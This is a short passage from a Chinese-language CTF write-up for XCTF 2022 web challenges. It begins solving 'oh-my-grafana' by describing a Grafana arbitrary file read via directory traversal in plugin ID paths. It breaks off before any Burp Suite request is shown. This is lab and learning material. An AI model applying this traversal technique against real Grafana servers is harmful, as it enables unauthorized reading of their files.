记2022Xctf web-WriteUp
前言:
这次xctf难度确实大,misc一个不会过于真实。web倒是学到了很多东西 特别是notepro 学到了flask的pin码利用,sql堆叠注入等等。
SU战队大佬们嘎嘎带飞,师傅们tql。
总的来说还是学到很多东西的 受益匪浅
Web
oh-my-grafana[solved]

百度搜索了一下Grafana是一个可视化测试数据的开源程序
直接搜索Grafana的漏洞后 发现存在任意文件读取漏洞:
https://blog.csdn.net/qq_36197704/article/details/123480175

漏洞原理大致就是通过一些插件ID路径存在目录遍历漏洞 导致了可以构造恶意url进行读取文件。

Burpsuite构造:
